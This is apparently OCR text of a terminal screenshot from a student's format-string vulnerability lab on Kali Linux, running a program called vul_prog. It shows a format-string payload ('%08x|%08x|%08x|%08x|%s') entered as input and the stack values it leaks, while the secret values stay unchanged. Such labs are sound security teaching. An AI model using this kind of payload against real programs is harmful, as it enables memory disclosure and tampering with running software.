 ┌──(kali㉿kali)-[~/cybersecurity-experiments/Module9]
└─$ ./vul_prog
The variable secret's address is 0×bfb9d118 (on stack)
The variable secret's value is 0x 1ccd1a0 (on heap)
secret[0]'s address is 0x 1ccd1a0 (on heap)
secret[1]'s address is 0x 1ccd1a4 (on heap)
Please enter a decimal integer
30200228
30200228
Please enter a string
%08x|%08x|%08x|%08x|%s
bfb9d11c|00000000|0045b1e0|b7fcbbac|U
The original secrets: 0×44 -- 0×55
The new secrets: 0×44 -- 0×55